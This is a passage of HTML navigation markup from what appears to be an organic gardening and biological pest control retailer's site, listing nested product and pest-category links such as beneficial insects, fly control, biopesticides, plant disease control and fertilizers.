   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
